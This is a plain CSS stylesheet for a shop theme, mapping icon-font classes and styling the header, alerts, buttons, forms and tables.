.icon-lightbulb-o:before, .icon-lightbulb:before {
	content: "";
}
.icon-exchange:before {
	content: "";
}
.icon-cloud-download:before {
	content: "";
}
.icon-cloud-upload:before {
	content: "";
}
.icon-user-md:before {
	content: "";
}
.icon-stethoscope:before {
	content: "";
}
.icon-suitcase:before {
	content: "";
}
.icon-bell-o:before, .icon-bell:before, .icon-bell-alt:before {
	content: "";
}
.icon-coffee:before {
	content: "";
}
.icon-cutlery:before, .icon-food:before {
	content: "";
}
.icon-file-text-o:before, .icon-file-text-alt:before {
	content: "";
}
.icon-building-o:before, .icon-building:before {
	content: "";
}
.icon-hospital-o:before, .icon-hospital:before {
	content: "";
}
.icon-ambulance:before {
	content: "";
}
.icon-medkit:before {
	content: "";
}
.icon-fighter-jet:before {
	content: "";
}
.icon-beer:before {
	content: "";
}
.icon-h-square:before, .icon-h-sign:before {
	content: "";
}
.icon-plus-square:before, .icon-plus-sign-alt:before {
	content: "";
}
.icon-angle-double-left:before, .icon-double-angle-left:before {
	content: "";
}
.icon-angle-double-right:before, .icon-double-angle-right:before {
	content: "";
}
.icon-angle-double-up:before, .icon-double-angle-up:before {
	content: "";
}
.icon-angle-double-down:before, .icon-double-angle-down:before {
	content: "";
}
.icon-angle-left:before {
	content: "";
}
.icon-angle-right:before {
	content: "";
}
.icon-angle-up:before {
	content: "";
}
.icon-angle-down:before {
	content: "";
}
.icon-desktop:before {
	content: "";
}
.icon-laptop:before {
	content: "";
}
.icon-tablet:before {
	content: "";
}
.icon-mobile-phone:before, .icon-mobile:before, .icon-mobile-phone:before {
	content: "";
}
.icon-circle-o:before, .icon-circle-blank:before {
	content: "";
}
.icon-quote-left:before {
	content: "";
}
.icon-quote-right:before {
	content: "";
}
.icon-spinner:before {
	content: "";
}
.icon-circle:before {
	content: "";
}
.icon-mail-reply:before, .icon-reply:before {
	content: "";
}
.icon-github-alt:before {
	content: "";
}
.icon-folder-o:before, .icon-folder-close-alt:before {
	content: "";
}
.icon-folder-open-o:before, .icon-folder-open-alt:before {
	content: "";
}
.icon-smile-o:before, .icon-smile:before {
	content: "";
}
.icon-frown-o:before, .icon-frown:before {
	content: "";
}
.icon-meh-o:before, .icon-meh:before {
	content: "";
}
.icon-gamepad:before {
	content: "";
}
.icon-keyboard-o:before, .icon-keyboard:before {
	content: "";
}
.icon-flag-o:before, .icon-flag-alt:before {
	content: "";
}
.icon-flag-checkered:before {
	content: "";
}
.icon-terminal:before {
	content: "";
}
.icon-code:before {
	content: "";
}
.icon-mail-reply-all:before, .icon-reply-all:before {
	content: "";
}
.icon-star-half-empty:before, .icon-star-half-full:before, .icon-star-half-o:before, .icon-star-half-empty:before {
	content: "";
}
.icon-location-arrow:before {
	content: "";
}
.icon-crop:before {
	content: "";
}
.icon-code-fork:before {
	content: "";
}
.icon-unlink:before, .icon-chain-broken:before, .icon-unlink:before {
	content: "";
}
.icon-question:before {
	content: "";
}
.icon-info:before {
	content: "";
}
.icon-exclamation:before {
	content: "";
}
.icon-superscript:before {
	content: "";
}
.icon-subscript:before {
	content: "";
}
.icon-eraser:before {
	content: "";
}
.icon-puzzle-piece:before {
	content: "";
}
.icon-microphone:before {
	content: "";
}
.icon-microphone-slash:before, .icon-microphone-off:before {
	content: "";
}
.icon-shield:before {
	content: "";
}
.icon-calendar-o:before, .icon-calendar-empty:before {
	content: "";
}
.icon-fire-extinguisher:before {
	content: "";
}
.icon-rocket:before {
	content: "";
}
.icon-maxcdn:before {
	content: "";
}
.icon-chevron-circle-left:before, .icon-chevron-sign-left:before {
	content: "";
}
.icon-chevron-circle-right:before, .icon-chevron-sign-right:before {
	content: "";
}
.icon-chevron-circle-up:before, .icon-chevron-sign-up:before {
	content: "";
}
.icon-chevron-circle-down:before, .icon-chevron-sign-down:before {
	content: "";
}
.icon-html5:before {
	content: "";
}
.icon-css3:before {
	content: "";
}
.icon-anchor:before {
	content: "";
}
.icon-unlock-alt:before {
	content: "";
}
.icon-bullseye:before {
	content: "";
}
.icon-ellipsis-h:before, .icon-ellipsis-horizontal:before {
	content: "";
}
.icon-ellipsis-v:before, .icon-ellipsis-vertical:before {
	content: "";
}
.icon-rss-square:before, .icon-rss-sign:before {
	content: "";
}
.icon-play-circle:before, .icon-play-sign:before {
	content: "";
}
.icon-ticket:before {
	content: "";
}
.icon-minus-square:before, .icon-minus-sign-alt:before {
	content: "";
}
.icon-minus-square-o:before, .icon-check-minus:before, .icon-collapse-alt:before {
	content: "";
}
.icon-level-up:before {
	content: "";
}
.icon-level-down:before {
	content: "";
}
.icon-check-square:before, .icon-check-sign:before {
	content: "";
}
.icon-pencil-square:before, .icon-edit-sign:before {
	content: "";
}
.icon-external-link-square:before, .icon-external-link-sign:before {
	content: "";
}
.icon-share-square:before, .icon-share-sign:before {
	content: "";
}
.icon-compass:before {
	content: "";
}
.icon-toggle-down:before, .icon-caret-square-o-down:before, .icon-collapse:before {
	content: "";
}
.icon-toggle-up:before, .icon-caret-square-o-up:before, .icon-collapse-top:before {
	content: "";
}
.icon-toggle-right:before, .icon-caret-square-o-right:before {
	content: "";
}
.icon-euro:before, .icon-eur:before {
	content: "";
}
.icon-gbp:before {
	content: "";
}
.icon-dollar:before, .icon-usd:before {
	content: "";
}
.icon-rupee:before, .icon-inr:before {
	content: "";
}
.icon-cny:before, .icon-rmb:before, .icon-yen:before, .icon-jpy:before {
	content: "";
}
.icon-ruble:before, .icon-rouble:before, .icon-rub:before, .icon-cny:before {
	content: "";
}
.icon-won:before, .icon-krw:before {
	content: "";
}
.icon-bitcoin:before, .icon-btc:before {
	content: "";
}
.icon-file:before {
	content: "";
}
.icon-file-text:before {
	content: "";
}
.icon-sort-alpha-asc:before, .icon-sort-by-alphabet:before {
	content: "";
}
.icon-sort-alpha-desc:before, .icon-sort-by-alphabet-alt:before {
	content: "";
}
.icon-sort-amount-asc:before, .icon-sort-by-attributes:before {
	content: "";
}
.icon-sort-amount-desc:before, .icon-sort-by-attributes-alt:before {
	content: "";
}
.icon-sort-numeric-asc:before, .icon-sort-by-order:before {
	content: "";
}
.icon-sort-numeric-desc:before, .icon-sort-by-order-alt:before {
	content: "";
}
.icon-thumbs-up:before {
	content: "";
}
.icon-thumbs-down:before {
	content: "";
}
.icon-youtube-square:before, .icon-youtube-sign:before {
	content: "";
}
.icon-youtube:before {
	content: "";
}
.icon-xing:before {
	content: "";
}
.icon-xing-square:before, .icon-xing-sign:before {
	content: "";
}
.icon-youtube-play:before {
	content: "";
}
.icon-dropbox:before {
	content: "";
}
.icon-stack-overflow:before, .icon-stackexchange:before {
	content: "";
}
.icon-instagram:before {
	content: "";
}
.icon-flickr:before {
	content: "";
}
.icon-adn:before {
	content: "";
}
.icon-bitbucket:before {
	content: "";
}
.icon-bitbucket-square:before, .icon-bitbucket-sign:before {
	content: "";
}
.icon-tumblr:before {
	content: "";
}
.icon-tumblr-square:before, .icon-tumblr-sign:before {
	content: "";
}
.icon-long-arrow-down:before {
	content: "";
}
.icon-long-arrow-up:before {
	content: "";
}
.icon-long-arrow-left:before {
	content: "";
}
.icon-long-arrow-right:before {
	content: "";
}
.icon-apple:before {
	content: "";
}
.icon-windows:before {
	content: "";
}
.icon-android:before {
	content: "";
}
.icon-linux:before {
	content: "";
}
.icon-dribbble:before {
	content: "";
}
.icon-skype:before {
	content: "";
}
.icon-foursquare:before {
	content: "";
}
.icon-trello:before {
	content: "";
}
.icon-female:before {
	content: "";
}
.icon-male:before {
	content: "";
}
.icon-gittip:before, .icon-gratipay:before {
	content: "";
}
.icon-sun-o:before, .icon-sun:before {
	content: "";
}
.icon-moon-o:before, .icon-moon:before {
	content: "";
}
.icon-archive:before {
	content: "";
}
.icon-bug:before {
	content: "";
}
.icon-vk:before {
	content: "";
}
.icon-weibo:before {
	content: "";
}
.icon-renren:before {
	content: "";
}
.icon-pagelines:before {
	content: "";
}
.icon-stack-exchange:before {
	content: "";
}
.icon-arrow-circle-o-right:before {
	content: "";
}
.icon-arrow-circle-o-left:before {
	content: "";
}
.icon-toggle-left:before, .icon-caret-square-o-left:before {
	content: "";
}
.icon-dot-circle-o:before {
	content: "";
}
.icon-wheelchair:before {
	content: "";
}
.icon-vimeo-square:before {
	content: "";
}
.icon-turkish-lira:before, .icon-try:before {
	content: "";
}
.icon-plus-square-o:before, .icon-expand-alt:before {
	content: "";
}
.icon-space-shuttle:before {
	content: "";
}
.icon-slack:before {
	content: "";
}
.icon-envelope-square:before {
	content: "";
}
.icon-wordpress:before {
	content: "";
}
.icon-openid:before {
	content: "";
}
.icon-institution:before, .icon-bank:before, .icon-university:before {
	content: "";
}
.icon-mortar-board:before, .icon-graduation-cap:before {
	content: "";
}
.icon-yahoo:before {
	content: "";
}
.icon-google:before {
	content: "";
}
.icon-reddit:before {
	content: "";
}
.icon-reddit-square:before {
	content: "";
}
.icon-stumbleupon-circle:before {
	content: "";
}
.icon-stumbleupon:before {
	content: "";
}
.icon-delicious:before {
	content: "";
}
.icon-digg:before {
	content: "";
}
.icon-pied-piper:before {
	content: "";
}
.icon-pied-piper-alt:before {
	content: "";
}
.icon-drupal:before {
	content: "";
}
.icon-joomla:before {
	content: "";
}
.icon-language:before {
	content: "";
}
.icon-fax:before {
	content: "";
}
.icon-building:before {
	content: "";
}
.icon-child:before {
	content: "";
}
.icon-paw:before {
	content: "";
}
.icon-spoon:before {
	content: "";
}
.icon-cube:before {
	content: "";
}
.icon-cubes:before {
	content: "";
}
.icon-behance:before {
	content: "";
}
.icon-behance-square:before {
	content: "";
}
.icon-steam:before {
	content: "";
}
.icon-steam-square:before {
	content: "";
}
.icon-recycle:before {
	content: "";
}
.icon-automobile:before, .icon-car:before {
	content: "";
}
.icon-cab:before, .icon-taxi:before {
	content: "";
}
.icon-tree:before {
	content: "";
}
.icon-spotify:before {
	content: "";
}
.icon-deviantart:before {
	content: "";
}
.icon-soundcloud:before {
	content: "";
}
.icon-database:before {
	content: "";
}
.icon-file-pdf-o:before {
	content: "";
}
.icon-file-word-o:before {
	content: "";
}
.icon-file-excel-o:before {
	content: "";
}
.icon-file-powerpoint-o:before {
	content: "";
}
.icon-file-photo-o:before, .icon-file-picture-o:before, .icon-file-image-o:before {
	content: "";
}
.icon-file-zip-o:before, .icon-file-archive-o:before {
	content: "";
}
.icon-file-sound-o:before, .icon-file-audio-o:before {
	content: "";
}
.icon-file-movie-o:before, .icon-file-video-o:before {
	content: "";
}
.icon-file-code-o:before {
	content: "";
}
.icon-vine:before {
	content: "";
}
.icon-codepen:before {
	content: "";
}
.icon-jsfiddle:before {
	content: "";
}
.icon-life-bouy:before, .icon-life-buoy:before, .icon-life-saver:before, .icon-support:before, .icon-life-ring:before {
	content: "";
}
.icon-circle-o-notch:before {
	content: "";
}
.icon-ra:before, .icon-rebel:before {
	content: "";
}
.icon-ge:before, .icon-empire:before {
	content: "";
}
.icon-git-square:before {
	content: "";
}
.icon-git:before {
	content: "";
}
.icon-hacker-news:before {
	content: "";
}
.icon-tencent-weibo:before {
	content: "";
}
.icon-qq:before {
	content: "";
}
.icon-wechat:before, .icon-weixin:before {
	content: "";
}
.icon-send:before, .icon-paper-plane:before {
	content: "";
}
.icon-send-o:before, .icon-paper-plane-o:before {
	content: "";
}
.icon-history:before {
	content: "";
}
.icon-genderless:before, .icon-circle-thin:before {
	content: "";
}
.icon-header:before {
	content: "";
}
.icon-paragraph:before {
	content: "";
}
.icon-sliders:before {
	content: "";
}
.icon-share-alt:before {
	content: "";
}
.icon-share-alt-square:before {
	content: "";
}
.icon-bomb:before {
	content: "";
}
.icon-soccer-ball-o:before, .icon-futbol-o:before {
	content: "";
}
.icon-tty:before {
	content: "";
}
.icon-binoculars:before {
	content: "";
}
.icon-plug:before {
	content: "";
}
.icon-slideshare:before {
	content: "";
}
.icon-twitch:before {
	content: "";
}
.icon-yelp:before {
	content: "";
}
.icon-newspaper-o:before {
	content: "";
}
.icon-wifi:before {
	content: "";
}
.icon-calculator:before {
	content: "";
}
.icon-paypal:before {
	content: "";
}
.icon-google-wallet:before {
	content: "";
}
.icon-cc-visa:before {
	content: "";
}
.icon-cc-mastercard:before {
	content: "";
}
.icon-cc-discover:before {
	content: "";
}
.icon-cc-amex:before {
	content: "";
}
.icon-cc-paypal:before {
	content: "";
}
.icon-cc-stripe:before {
	content: "";
}
.icon-bell-slash:before {
	content: "";
}
.icon-bell-slash-o:before {
	content: "";
}
.icon-trash:before {
	content: "";
}
.icon-copyright:before {
	content: "";
}
.icon-at:before {
	content: "";
}
.icon-eyedropper:before {
	content: "";
}
.icon-paint-brush:before {
	content: "";
}
.icon-birthday-cake:before {
	content: "";
}
.icon-area-chart:before {
	content: "";
}
.icon-pie-chart:before {
	content: "";
}
.icon-line-chart:before {
	content: "";
}
.icon-lastfm:before {
	content: "";
}
.icon-lastfm-square:before {
	content: "";
}
.icon-toggle-off:before {
	content: "";
}
.icon-toggle-on:before {
	content: "";
}
.icon-bicycle:before {
	content: "";
}
.icon-bus:before {
	content: "";
}
.icon-ioxhost:before {
	content: "";
}
.icon-angellist:before {
	content: "";
}
.icon-cc:before {
	content: "";
}
.icon-shekel:before, .icon-sheqel:before, .icon-ils:before {
	content: "";
}
.icon-meanpath:before {
	content: "";
}
.icon-buysellads:before {
	content: "";
}
.icon-connectdevelop:before {
	content: "";
}
.icon-dashcube:before {
	content: "";
}
.icon-forumbee:before {
	content: "";
}
.icon-leanpub:before {
	content: "";
}
.icon-sellsy:before {
	content: "";
}
.icon-shirtsinbulk:before {
	content: "";
}
.icon-simplybuilt:before {
	content: "";
}
.icon-skyatlas:before {
	content: "";
}
.icon-cart-plus:before {
	content: "";
}
.icon-cart-arrow-down:before {
	content: "";
}
.icon-diamond:before {
	content: "";
}
.icon-ship:before {
	content: "";
}
.icon-user-secret:before {
	content: "";
}
.icon-motorcycle:before {
	content: "";
}
.icon-street-view:before {
	content: "";
}
.icon-heartbeat:before {
	content: "";
}
.icon-venus:before {
	content: "";
}
.icon-mars:before {
	content: "";
}
.icon-mercury:before {
	content: "";
}
.icon-transgender:before {
	content: "";
}
.icon-transgender-alt:before {
	content: "";
}
.icon-venus-double:before {
	content: "";
}
.icon-mars-double:before {
	content: "";
}
.icon-venus-mars:before {
	content: "";
}
.icon-mars-stroke:before {
	content: "";
}
.icon-mars-stroke-v:before {
	content: "";
}
.icon-mars-stroke-h:before {
	content: "";
}
.icon-neuter:before {
	content: "";
}
.icon-facebook-official:before {
	content: "";
}
.icon-pinterest-p:before {
	content: "";
}
.icon-whatsapp:before {
	content: "";
}
.icon-server:before {
	content: "";
}
.icon-user-plus:before {
	content: "";
}
.icon-user-times:before {
	content: "";
}
.icon-hotel:before, .icon-bed:before {
	content: "";
}
.icon-viacoin:before {
	content: "";
}
.icon-train:before {
	content: "";
}
.icon-subway:before {
	content: "";
}
.icon-medium:before {
	content: "";
}
  
a:hover {
	text-decoration: none;
}
 @media only screen and (min-width: 1200px) {
.container {
	padding-left: 0;
	padding-right: 0;
}
}
body {
	min-width: 320px;
	height: 100%;
	line-height: 18px;
	font-size: 13px;
	color: #000;
}
body.content_only {
	min-width: 0px;
	background: none;
}
textarea {
	resize: none;
}
#header {
	z-index: 5003;
}
.columns-container {
	background: #fff;
}
#columns {
	position: relative;
	padding-bottom: 50px;
	padding-top: 15px;
}
#index .tab-content {
	margin-top: 35px;
	margin-bottom: 34px;
}
header {
	z-index: 1;
	position: relative;
	background: #fff;
	padding-bottom: 15px;
}
header .banner {
	background: #000;
	max-height: 100%;
}
header .banner .row {
	margin: 0px;
}
header .nav {
	background: #424242;
}
header .nav .row {
	margin: 0px;
}
header .nav nav {
	width: 100%;
}
header .row {
	position: relative;
}
header .row > .container {
	position: relative;
}
header .row #header_logo {
	padding-top: 15px;
}
 @media (max-width: 992px) {
header .row #header_logo {
	padding-top: 40px;
}
}
 @media (max-width: 767px) {
header .row #header_logo {
	padding-top: 15px;
}
header .row #header_logo img {
	margin: 0 auto;
}
}
 @media (min-width: 767px) {
header .col-sm-4 + .col-sm-4 + .col-sm-4, header .row #header_logo + .col-sm-4 + .col-sm-4, header .row .col-sm-4 + #header_logo + .col-sm-4, header .row #header_logo + #header_logo + .col-sm-4, header .row .col-sm-4 + .col-sm-4 + #header_logo, header .row #header_logo + .col-sm-4 + #header_logo, header .row .col-sm-4 + #header_logo + #header_logo, header .row #header_logo + #header_logo + #header_logo {
	float: right;
}
}
.ie8 #header #header_logo {
	width: 350px;
}
#center_column .page_product_box h3 {
	color: #424242;
	text-transform: uppercase;
	font-family: "Open Sans Sbold", "Roboto Medium", sans-serif;
	/*font-weight: 600;*/
	font-size: 18px;
	line-height: 20px;
	padding: 14px 20px 17px;
	margin: 0 0 20px;
	position: relative;
	border: 1px solid #e4e4e4;
	border-bottom: none;
	background: #fbfbfb;
}
p.info-title {
	font-weight: bold;
	color: #424242;
	margin-bottom: 25px;
}
p.info-account {
	margin: -4px 0 24px 0;
}
.dark {
	color: #424242;
}
.main-page-indent {
	margin-bottom: 30px;
}
.alert {
  font-weight: bold; }
  .alert:before {
    cursor: pointer; }
.alert ul, .alert ol {
	padding-left: 15px;
	margin-left: 27px;
}
.alert ul li, .alert ol li {
	list-style-type: decimal;
	font-weight: normal;
}
.alert.alert-success {
	text-shadow: 1px 1px rgba(0, 0, 0, 0.1);
}
.alert.alert-success:before {
	font-family: "FontAwesome";
	content: "\f058";
	font-size: 20px;
	vertical-align: -2px;
	padding-right: 7px;
}
.alert.alert-danger {
	text-shadow: 1px 1px rgba(0, 0, 0, 0.1);
}
.alert.alert-danger:before {
	font-family: "FontAwesome";
	content: "\f057";
	font-size: 20px;
	vertical-align: -2px;
	padding-right: 7px;
	float: left;
}
.label {
	white-space: normal;
	display: inline-block;
	padding: 6px 10px;
	font-weight: 400;
}
label {
	color: #424242;
}
label.required:before {
	content: "*";
	color: red;
	font-size: 14px;
	position: relative;
	line-height: 12px;
}
.unvisible {
	display: none;
}
.checkbox {
	line-height: 16px;
}
.checkbox label {
	color: #000;
}
.close {
	opacity: 1;
}
.close:hover {
	opacity: 1;
}
input.button_mini, input.button_small, input.button, input.button_large, input.button_mini_disabled, input.button_small_disabled, input.button_disabled, input.button_large_disabled, input.exclusive_mini, input.exclusive_small, input.exclusive, input.exclusive_large, input.exclusive_mini_disabled, input.exclusive_small_disabled, input.exclusive_disabled, input.exclusive_large_disabled, a.button_mini, a.button_small, a.button, a.button_large, a.exclusive_mini, a.exclusive_small, a.exclusive, a.exclusive_large, span.button_mini, span.button_small, span.button, span.button_large, span.exclusive_mini, span.exclusive_small, span.exclusive, span.exclusive_large, span.exclusive_large_disabled {
	position: relative;
	display: inline-block;
	padding: 5px 7px;
	border: 1px solid #cc9900;
	font-weight: bold;
	color: #000;
	background: url(../img/bg_bt.gif) repeat-x 0 0 #f4b61b;
	cursor: pointer;
	white-space: normal;
	text-align: left;
}
*:first-child + html input.button_mini, *:first-child + html input.button_small, *:first-child + html input.button, *:first-child + html input.button_large, *:first-child + html input.button_mini_disabled, *:first-child + html input.button_small_disabled, *:first-child + html input.button_disabled, *:first-child + html input.button_large_disabled, *:first-child + html input.exclusive_mini, *:first-child + html input.exclusive_small, *:first-child + html input.exclusive, *:first-child + html input.exclusive_large, *:first-child + html input.exclusive_mini_disabled, *:first-child + html input.exclusive_small_disabled, *:first-child + html input.exclusive_disabled, *:first-child + html input.exclusive_large_disabled {
	border: none;
}
input.button_mini:hover, input.button_small:hover, input.button:hover, input.button_large:hover, input.exclusive_mini:hover, input.exclusive_small:hover, input.exclusive:hover, input.exclusive_large:hover, a.button_mini:hover, a.button_small:hover, a.button:hover, a.button_large:hover, a.exclusive_mini:hover, a.exclusive_small:hover, a.exclusive:hover, a.exclusive_large:hover {
	text-decoration: none;
	background-position: left -50px;
}
input.button_mini:active, input.button_small:active, input.button:active, input.button_large:active, input.exclusive_mini:active, input.exclusive_small:active, input.exclusive:active, input.exclusive_large:active, a.button_mini:active, a.button_small:active, a.button:active, a.button_large:active, a.exclusive_mini:active, a.exclusive_small:active, a.exclusive:active, a.exclusive_large:active {
	background-position: left -100px;
}
input.button_disabled, input.exclusive_disabled, span.exclusive {
	border: 1px solid #ccc;
	color: #999;
	background: url(../img/bg_bt_2.gif) repeat-x 0 0 #ccc;
	cursor: default;
}
.btn.disabled, .btn[disabled]:hover {
	opacity: 0.3;
}
.button.button-small {
	font: 300 13px/17px "Open Sans Light", "Roboto Light", sans-serif;
	color: #fff;
	background: #424242;
	border: 1px solid #424242;
	padding: 0;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
.button.button-small span {
	display: block;
	padding: 3px 8px 3px 8px;
	border: 1px solid transparent;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
.button.button-small span i {
	vertical-align: 0px;
	margin-right: 5px;
}
.button.button-small span i.right {
	margin-right: 0;
	margin-left: 5px;
}
.button.button-small span:hover {
	background: #dc1f26;
	border-color: #dc1f26;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
.button.button-small:hover {
	background: #dc1f26;
	border-color: #dc1f26;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
.button.button-medium {
	font-size: 17px;
	line-height: 21px;
	color: #fff;
	padding: 0;
	font-weight: 300;
	background: #424242;
	border: 1px solid #424242;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
.button.button-medium span {
	display: block;
	padding: 7px 10px 10px 14px;
	border: 1px solid transparent;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
 @media (max-width: 480px) {
.button.button-medium span {
	font-size: 15px;
	padding-right: 7px;
	padding-left: 7px;
}
}
.button.button-medium span i.left {
	font-size: 24px;
	vertical-align: -2px;
	margin: -4px 10px 0 0;
	display: inline-block;
}
 @media (max-width: 480px) {
.button.button-medium span i.left {
	margin-right: 5px;
}
}
.button.button-medium span i.right {
	margin-right: 0;
	margin-left: 9px;
}
 @media (max-width: 480px) {
.button.button-medium span i.right {
	margin-left: 5px;
}
}
.button.button-medium:hover {
	background: #dc1f26;
	border-color: #dc1f26;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
.button.button-medium.exclusive {
	border-color: #dc1f26;
	background: #dc1f26;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
.button.button-medium.exclusive span {
	border-color: transparent;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
.button.button-medium.exclusive:hover {
	background: #424242;
	border-color: #424242;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
.button.button-medium.exclusive:hover span {
	border-color: transparent;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
.link-button {
	font-weight: bold;
}
.link-button i {
	margin-right: 5px;
}
.link-button i.large {
	font-size: 26px;
	line-height: 26px;
	vertical-align: -3px;
	color: #c0c0c0;
}
.btn.button-plus, .btn.button-minus {
	font-size: 14px;
	line-height: 14px;
	color: #c0c0c0;
	text-shadow: 1px -1px rgba(0, 0, 0, 0.05);
	padding: 0;
	border: 1px solid;
	border-color: #dedcdc #c1bfbf #b5b4b4 #dad8d8;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}
.btn.button-plus span, .btn.button-minus span {
	display: block;
	border: 1px solid #fff;
	vertical-align: middle;
	width: 25px;
	height: 25px;
	text-align: center;
	vertical-align: middle;
	padding: 4px 0 0 0;
	background: #1e5799;
	background: #fff;
	background: -moz-linear-gradient(top, white 0%, #fbfbfb 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, white), color-stop(100%, #fbfbfb));
	background: -webkit-linear-gradient(top, white 0%, #fbfbfb 100%);
	background: -o-linear-gradient(top, white 0%, #fbfbfb 100%);
	background: -ms-linear-gradient(top, white 0%, #fbfbfb 100%);
	background: linear-gradient(to bottom, #ffffff 0%, #fbfbfb 100%);
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#fbfbfb', GradientType=0);
}
.btn.button-plus:hover, .btn.button-minus:hover {
	color: #424242;
}
.btn.button-plus:hover span, .btn.button-minus:hover span {
	filter: none;
	background: #f6f6f6;
}
.button.exclusive-medium {
	font-size: 17px;
	line-height: 21px;
	color: #fff;
	padding: 0;
	font-weight: 300;
	background: #424242;
	border: 1px solid #424242;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
.button.exclusive-medium span {
	display: block;
	padding: 10px;
	line-height:20px;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
.button.exclusive-medium:hover, .button.exclusive-medium:hover span {
	background:#dc1f26;
	border-color:#dc1f26;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
 @media (max-width: 480px) {
.button.exclusive-medium span {
	font-size: 15px;
	padding-right: 7px;
	padding-left: 7px;
}
}
.button.exclusive-medium span:hover {
	border-color: #9e9e9e #c2c2c2 #c8c8c8 #c2c2c2;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
.button.exclusive-medium span:hover span {
	background: #e7e7e7;
	background: -moz-linear-gradient(top, #e7e7e7 0%, #e7e7e7 0%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e7e7e7), color-stop(0%, #e7e7e7));
	background: -webkit-linear-gradient(top, #e7e7e7 0%, #e7e7e7 0%);
	background: -o-linear-gradient(top, #e7e7e7 0%, #e7e7e7 0%);
	background: -ms-linear-gradient(top, #e7e7e7 0%, #e7e7e7 0%);
	background: linear-gradient(to bottom, #e7e7e7 0%, #e7e7e7 0%);
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e7e7e7', endColorstr='#e7e7e7', GradientType=0);
 	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
.button.ajax_add_to_cart_button, button.ajax_add_to_cart_button span {
	font: 400 14px/21px "Open Sans Regular", "Roboto Regular", sans-serif;
	color: #424242;
	padding: 9px 14px;
	background: #f8f8f8;
	border: 1px solid #e4e4e4;
	min-width: 115px;
	text-align: center;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
.button.ajax_add_to_cart_button:hover, utton.ajax_add_to_cart_button:hover span {
	border-color: #DC1F26;
	background: #DC1F26;
	color: #fff;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
.button.lnk_view, button.lnk_view span {
	font: 400 14px/21px "Open Sans Regular", "Roboto Regular", sans-serif;
	color: #424242;
	padding: 9px 14px;
	background: #f8f8f8;
	border: 1px solid #e4e4e4;
	min-width: 115px;
	text-align: center;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
.button.lnk_view:hover, button.lnk_view:hover span {
	border-color: #424242;
	background: #424242;
	color: #fff;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
.button.lnk_view i.left {
	padding-right: 8px;
	color: #000;
}
.button.lnk_view:hover i.left {
	color: #ffffff;
}
.form-control {
	padding: 3px 5px;
	height: 27px;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.form-control.grey {
	background: #fbfbfb;
}
table.std, table.table_block {
	margin-bottom: 20px;
	width: 100%;
	border: 1px solid #999;
	border-bottom: none;
	background: #fff;
	border-collapse: inherit;
}
table.std th, table.table_block th {
	padding: 14px 12px;
	font-size: 12px;
	color: #fff;
	font-weight: bold;
	text-transform: uppercase;
	text-shadow: 0 1px 0 #000;
	background: #999;
}
table.std tr.alternate_item, table.table_block tr.alternate_item {
	background-color: #f3f3f3;
}
table.std td, table.table_block td {
	padding: 12px;
	border-right: 1px solid #e9e9e9;
	border-bottom: 1px solid #e9e9e9;
	font-size: 12px;
	vertical-align: top;
}
